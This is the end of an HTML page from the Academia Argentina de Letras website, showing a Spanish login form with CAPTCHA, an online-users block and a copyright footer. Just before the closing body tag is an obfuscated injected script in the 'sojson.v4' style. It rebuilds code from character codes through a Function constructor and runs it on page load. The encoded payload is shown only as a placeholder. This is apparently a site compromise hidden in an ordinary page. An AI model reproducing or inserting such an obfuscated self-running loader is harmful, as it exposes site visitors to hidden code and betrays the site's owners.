<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-8NO5xBgWEHNHZNTrsZy4WOIrvvXAKZDKCbauvCKQ9jM" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="355395285" />
<input type="hidden" name="captcha_token" value="ad99b8e0908936a57d607ac615546c15" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=355395285&amp;ts=1769091771" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='733b5'></span></body>
</html>